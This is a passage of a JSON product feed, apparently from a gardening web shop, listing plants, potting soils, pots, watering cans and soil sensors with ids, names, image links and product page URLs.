Starter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734242494.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/seedlingtrayseedstarter\/kmt34962"},{"id":"45699","city":"Washingtonia","name":"Washingtonia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734865930.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia\/gro17962"},{"id":"45701","city":"Opuntia ficus-indica","name":"Opuntia ficus-indica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734866570.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/opuntia-ficus-indica\/gro87025"},{"id":"45703","city":"Bougainvillea short","name":"Bougainvillea short","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734868444.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-short\/gro76023"},{"id":"45707","city":"Bougainvillea Round In Top","name":"Bougainvillea Round In Top","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734869338.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-round-in-top\/gro15279"},{"id":"45709","city":"Plumeria X ","name":"Plumeria X ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745735975.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/plumeria-x\/gro89132"},{"id":"45711","city":"Aloe Vera big","name":"Aloe Vera big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734870929.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloe-vera-big\/gro58064"},{"id":"45713","city":"washingtonia ","name":"washingtonia ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734940815.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia\/gro24971"},{"id":"45717","city":"BLUE TEA","name":"BLUE TEA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734939489.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/blue-tea\/gro76928"},{"id":"45719","city":"Leucophyllum frutescens","name":"Leucophyllum frutescens","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737364133.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/leucophyllum-frutescens\/gro75398"},{"id":"45721","city":"Washingtonia Dioecious","name":"Washingtonia Dioecious","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734941329.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-dioecious\/gro35201"},{"id":"45723","city":"Washingtonia Tertiary","name":"Washingtonia Tertiary","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734941790.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-tertiary\/gro67429"},{"id":"45725","city":"Washingtonia Tertiary ","name":"Washingtonia Tertiary ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734942149.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-tertiary\/gro17092"},{"id":"45727","city":"AGAVE SISALANA","name":"AGAVE SISALANA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734943277.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/agave-sisalana\/gro63925"},{"id":"45729","city":"Bougainvillea Climber Mother","name":"Bougainvillea Climber Mother","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762081297.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-mother\/gro09864"},{"id":"45731","city":"Bougainvillea Climber Mother ","name":"Bougainvillea Climber Mother ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762081185.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-mother\/gro75420"},{"id":"45733","city":"Neem Tree","name":"Neem Tree","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739973232.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/neem-tree\/gro62570"},{"id":"45737","city":"Castor oil plant","name":"Castor oil plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734949287.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/castor-oil-plant\/gro01578"},{"id":"45739","city":"VITEX TRIFOLIA PURPUREA","name":"VITEX TRIFOLIA PURPUREA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734950098.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/vitex-trifolia-purpurea\/gro72056"},{"id":"45743","city":"Rhoeo -Tradescantia","name":"Rhoeo -Tradescantia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734951369.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/rhoeo-tradescantia\/gro95608"},{"id":"45745","city":"Gardenia jasminoides","name":"Gardenia jasminoides","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745757800.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/gardenia-jasminoides\/gro50982"},{"id":"45747","city":" Ixora Yellow","name":" Ixora Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734954516.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/ixora-yellow\/gro41302"},{"id":"45749","city":" Ixora red","name":" Ixora red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745923158.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/ixora-red\/gro13062"},{"id":"45751","city":"Ruellia tuberosa","name":"Ruellia tuberosa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762068168.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/ruellia-tuberosa\/gro78952"},{"id":"45783","city":"Neem Oil 500ML X 2","name":"Neem Oil 500ML X 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1735468296.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/neemoil500mlpureorganiccombo\/mas14967"},{"id":"45793","city":"Sansevieria GREEN STAR 3 PCS","name":"Sansevieria GREEN STAR 3 PCS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736240420.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-green-star-3-pcs\/gro86175"},{"id":"45795","city":"Sansevieria MIX S- 3 PCS","name":"Sansevieria MIX S- 3 PCS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736240191.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-mix-s-3-pcs\/gro58716"},{"id":"45797","city":"Sansevieria GREEN STAR","name":"Sansevieria GREEN STAR","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736238445.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-green-star\/gro62813"},{"id":"45799","city":"Sansevieria Marginata","name":"Sansevieria Marginata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736237784.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-marginata\/gro93587"},{"id":"45801","city":"Sansevieria Golden Wendy","name":"Sansevieria Golden Wendy","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736236993.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-golden-wendy\/gro83721"},{"id":"45805","city":"Echinocactus grusonii plate ","name":"Echinocactus grusonii plate ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736087316.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/echinocactus-grusonii-plate\/gro12538"},{"id":"45817","city":"Soil Testing 4\u00d71","name":"Soil Testing 4\u00d71","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736164423.png","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/ph-calibration\/soil-testing-41\/gro40681"},{"id":"45819","city":"Soil Moisture Sensor","name":"Soil Moisture Sensor","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736164794.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/ph-calibration\/soil-moisture-sensor\/gro84960"},{"id":"45821","city":"Soil Moisture Sensor 3\u00d71","name":"Soil Moisture Sensor 3\u00d71","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736165237.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/water-level-indicator\/soil-moisture-sensor-31\/gro69380"},{"id":"45825","city":"canna Indica ","name":"canna Indica ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736169527.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/canna-indica\/gro37480"},{"id":"45827","city":"Tumbling Composter - Compost Bin Outdoor Dual Chamber","name":"Tumbling Composter - Compost Bin Outdoor Dual Chamber","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736243741.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/tumbling-composter-compost-bin-outdoor-dual-chamber\/pla54296"},{"id":"45829","city":"Sansevieria With Smart Pot Pink","name":"Sansevieria With Smart Pot Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736246767.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-smart-pot-pink\/gro96510"},{"id":"45831","city":"Sansevieria With Smart Pot Red","name":"Sansevieria With Smart Pot Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736247129.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-smart-pot-red\/gro86150"},{"id":"45833","city":"Sansevieria With Smart Pot blK","name":"Sansevieria With Smart Pot blK","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736247481.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-smart-pot-blk\/gro40129"},{"id":"45835","city":"Sansevieria 3 PCS With Pot-BEJ-20\u00d740","name":"Sansevieria 3 PCS With Pot-BEJ-20\u00d740","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736248536.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/sansevieria-3-pcs-with-pot-bej-2040\/gro80267"},{"id":"45839","city":"Echinocactus grusonii ","name":"Echinocactus grusonii ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736250431.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/echinocactus-grusonii\/gro05917"},{"id":"45841","city":"Echinocactus grusonii mediam","name":"Echinocactus grusonii mediam","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736252213.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/echinocactus-grusonii-mediam\/gro47829"},{"id":"45843","city":"Echinocactus grusonii mediam ","name":"Echinocactus grusonii mediam ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736252667.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/echinocactus-grusonii-mediam\/gro18095"},{"id":"45845","city":"Echinocactus grusonii big","name":"Echinocactus grusonii big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736253081.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/echinocactus-grusonii-big\/gro98512"},{"id":"45849","city":"Biobizz All Mix Organic Potting Soil 20L","name":"Biobizz All Mix Organic Potting Soil 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736341889.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/biobizzallmixorganicpottingsoil20l\/kmt93867"},{"id":"45851","city":"Biobizz All Mix Organic Potting Soil 50L","name":"Biobizz All Mix Organic Potting Soil 50L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736342203.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/biobizzallmixorganicpottingsoil50l\/kmt05439"},{"id":"45853","city":"Biobizz Light Mix Organic Potting 20L","name":"Biobizz Light Mix Organic Potting 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736342501.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/biobizzlightmixorganicpotting20l\/kmt53160"},{"id":"45855","city":"Biobizz Light Mix Organic Potting 50L","name":"Biobizz Light Mix Organic Potting 50L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736343330.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/biobizzlightmixorganicpotting50l\/kmt38254"},{"id":"45857","city":"Biobizz Organic Worm Casting (Humus) 40L","name":"Biobizz Organic Worm Casting (Humus) 40L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736406535.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/biobizzorganicwormcasting28humus2940l\/kmt06749"},{"id":"45863","city":"Terminalia mantaly Red","name":"Terminalia mantaly Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736409698.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/terminalia-mantaly-red\/gro73086"},{"id":"45865","city":"Dianella Green","name":"Dianella Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736411965.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dianella-green\/gro30912"},{"id":"45867","city":"Nolina Palm","name":"Nolina Palm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746274164.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/nolina-palm\/gro19532"},{"id":"45869","city":"Nolina Multi-Stemmed","name":"Nolina Multi-Stemmed","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746274270.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/nolina-multi-stemmed\/gro24365"},{"id":"45873","city":"cryptanthus zonatus ","name":"cryptanthus zonatus ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736687365.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/cryptanthus-zonatus\/gro54179"},{"id":"45875","city":"Strelitzia nicolai royal","name":"Strelitzia nicolai royal","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736418238.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/strelitzia-nicolai-royal\/gro85409"},{"id":"45877","city":"All Purpose Soil Mix (w\/ PittMoss) 20L","name":"All Purpose Soil Mix (w\/ PittMoss) 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736419099.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/allpurposesoilmix28w2fpittmoss29\/kmt73860"},{"id":"45879","city":"All Purpose Soil Mix (w\/ PittMoss) 40L","name":"All Purpose Soil Mix (w\/ PittMoss) 40L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736419571.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/allpurposesoilmix28w2fpittmoss2950l\/kmt04593"},{"id":"45881","city":"Ficus Panda ","name":"Ficus Panda ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740301036.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-panda\/gro43651"},{"id":"45883","city":"PittMoss\u00ae Plentiful- Organic Potting Mix","name":"PittMoss\u00ae Plentiful- Organic Potting Mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736420380.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/pittmossc2aeplentiful-organicpottingmix\/kmt04658"},{"id":"45885","city":"Gardenia ","name":"Gardenia ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746274705.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/gardenia\/gro34291"},{"id":"45887","city":"Gardenia green-white","name":"Gardenia green-white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746274830.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/gardenia-green-white\/gro42178"},{"id":"45891","city":"Cycas revoluta","name":"Cycas revoluta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736422593.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/cycas-revoluta\/gro84091"},{"id":"45893","city":"Cycas revoluta ","name":"Cycas revoluta ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736422882.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/cycas-revoluta\/gro83725"},{"id":"45895","city":"Cycas  ","name":"Cycas  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736424569.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/cycas\/gro08524"},{"id":"45897","city":"Organic Strawberry Plant - Fragaria Milan","name":"Organic Strawberry Plant - Fragaria Milan","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736424715.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/organic-strawberry-plant-fragaria-milan\/pla41563"},{"id":"45899","city":"Jasmine Sambac","name":"Jasmine Sambac","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736425293.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-sambac\/pla41390"},{"id":"45901","city":"Organic Aloe Vera Plant","name":"Organic Aloe Vera Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740390511.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/organic-aloe-vera-plant\/pla80316"},{"id":"45903","city":"Bougainvillea Pink","name":"Bougainvillea Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736427092.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-pink\/pla75396"},{"id":"45935","city":"Round Ro-Cement Plain Grey Washred Large","name":"Round Ro-Cement Plain Grey Washred Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737289720.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-ro-cement-plain-grey-washred-large\/alf30974"},{"id":"45937","city":"Round Rocement Grey Washed 36.0x36.0x44.0H ","name":"Round Rocement Grey Washed 36.0x36.0x44.0H ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737292054.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/round-rocement-grey-washed-360x360x440h\/alf61257"},{"id":"45939","city":"Round Rocement Grey Washed 27.0x27.0x33.0H","name":"Round Rocement Grey Washed 27.0x27.0x33.0H","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737292306.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-rocement-grey-washed-270x270x330h\/alf43621"},{"id":"45942","city":"5L Watering Can","name":"5L Watering Can","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737814114.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/5l-watering-can\/alh67925"},{"id":"45944","city":"9L watering Can","name":"9L watering Can","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737814313.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/9l-watering-can\/alh35284"},{"id":"45950","city":"Bougainvillea climber pink","name":"Bougainvillea climber pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737959367.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber-pink\/gro06278"},{"id":"45954","city":"Ananas Red 25cm","name":"Ananas Red 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745386331.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ananas-red-25cm\/sul50726"},{"id":"45956","city":"Asparagus Setaceus 25cm","name":"Asparagus Setaceus 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737970102.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/asparagus-setaceus-25cm\/sul58734"},{"id":"45958","city":"Babe Roses 25cm","name":"Babe Roses 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737970944.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/babe-roses-25cm\/sul41736"},{"id":"45962","city":"Coleus 25cm","name":"Coleus 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737973222.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/coleus-25cm\/sul53129"},{"id":"45964","city":"Coleus 18cm","name":"Coleus 18cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737973584.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/coleus-18cm\/sul17048"},{"id":"45966","city":"Bougainvillea Dwarf Red 35cm","name":"Bougainvillea Dwarf Red 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737976340.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-dwarf-red-35cm\/sul47569"},{"id":"45968","city":"Bougainvillea Dwarf Yellow 25cm","name":"Bougainvillea Dwarf Yellow 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737978541.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-dwarf-yellow-25cm\/sul57043"},{"id":"45970","city":"Rhapis excelsa with red pot","name":"Rhapis excelsa with red pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737982021.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/rhapis-excelsa-with-red-pot\/gro05497"},{"id":"45972","city":"Bougainvillea Round dome with cemnt pot","name":"Bougainvillea Round dome with cemnt pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737982386.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/bougainvillea-round-dome-with-cemnt-pot\/gro60935"},{"id":"45974","city":"PLASTIC POT STP  DBR 35 ","name":"PLASTIC POT STP  DBR 35 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737982794.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-dbr-35\/gro43659"},{"id":"45976","city":"PLASTIC POT STP BR 35 ","name":"PLASTIC POT STP BR 35 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983032.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-br-35\/gro02795"},{"id":"45978","city":"PLASTIC POT STP BEJ 35","name":"PLASTIC POT STP BEJ 35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983193.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-bej-35\/gro68013"},{"id":"45980","city":"PLASTIC POT STP GRY 35","name":"PLASTIC POT STP GRY 35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983372.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-gry-35\/gro63124"},{"id":"45982","city":"PLASTIC POT STP BLK 35","name":"PLASTIC POT STP BLK 35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983492.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-blk-35\/gro28170"},{"id":"45984","city":"PLASTIC POT STP WT 40","name":"PLASTIC POT STP WT 40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983674.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-wt-40\/gro84627"},{"id":"45986","city":"PLASTIC POT STP RED 40","name":"PLASTIC POT STP RED 40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983807.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-red-40\/gro68712"},{"id":"45988","city":"PLASTIC POT STP  DBR 40","name":"PLASTIC POT STP  DBR 40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737983967.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-dbr-40\/gro24058"},{"id":"45990","city":"PLASTIC POT STP BR 40","name":"PLASTIC POT STP BR 40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984098.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-br-40\/gro97364"},{"id":"45992","city":"PLASTIC POT STP BEJ 40","name":"PLASTIC POT STP BEJ 40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984221.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-bej-40\/gro70269"},{"id":"45996","city":"PLASTIC POT STP GRY 40","name":"PLASTIC POT STP GRY 40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984370.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-gry-40\/gro35468"},{"id":"45998","city":"PLASTIC POT STP BEJ 45","name":"PLASTIC POT STP BEJ 45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984548.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-bej-45\/gro91846"},{"id":"46000","city":"PLASTIC POT STP BLK 45","name":"PLASTIC POT STP BLK 45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984662.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-blk-45\/gro78961"},{"id":"46002","city":"PLASTIC POT STP BR 45","name":"PLASTIC POT STP BR 45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984768.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-br-45\/gro47206"},{"id":"46004","city":"PLASTIC POT STP RED 45","name":"PLASTIC POT STP RED 45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984945.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-red-45\/gro59401"},{"id":"46006","city":"Elettaria Cardamom 14cm","name":"Elettaria Cardamom 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737984953.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/elettaria-cardamom-14cm\/sul26057"},{"id":"46008","city":"PLASTIC POT STP WT 50 ","name":"PLASTIC POT STP WT 50 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737985112.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-wt-50\/gro69138"},{"id":"46010","city":"PLASTIC POT STP RED 50 ","name":"PLASTIC POT STP RED 50 